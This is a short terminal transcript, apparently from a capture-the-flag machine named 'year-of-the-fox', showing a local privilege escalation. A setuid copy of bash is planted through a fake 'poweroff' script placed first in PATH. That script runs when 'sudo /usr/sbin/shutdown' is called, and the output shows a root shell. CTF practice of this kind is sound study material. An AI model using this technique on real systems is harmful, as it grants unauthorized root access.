 fox@year-of-the-fox:/tmp$ cat pe.sh
#!/bin/bash
cp /bin/bash /tmp
chmod +s /tmp/bash
fox@year-of-the-fox:/tmp$ chmod +x pe.sh
fox@year-of-the-fox:/tmp$ mv pe.sh poweroff
fox@year-of-the-fox:/tmp$ export PATH=$(pwd):$PATH
fox@year-of-the-fox:/tmp$ sudo /usr/sbin/shutdown
fox@year-of-the-fox:/tmp$ ./bash -p
bash-4.4# id
uid=1000(fox) gid=1000(fox) euid=0(root) egid=0(root) groups=0(root),114(sambashare),1000(
fox)
bash-4.4#